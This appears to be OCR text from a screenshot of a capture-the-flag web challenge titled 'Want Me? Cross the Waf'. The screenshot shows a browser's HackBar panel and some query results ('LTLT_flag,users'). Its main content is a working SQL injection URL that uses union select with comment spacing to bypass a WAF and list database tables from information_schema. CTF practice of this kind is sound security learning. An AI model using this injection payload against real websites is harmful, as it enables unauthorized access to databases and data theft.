 Want Me? Cross the Waf
Your Login name:2
Your Password:LTLT_flag,users
网络 查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://node7.anna.nssctf.cn:29355/?wllm=-1'union/**/select/**/1,2,group_concat(table_name)/**/from/**/
information_schema.tables/**/where/**/table_schema/**/like/**/database()%23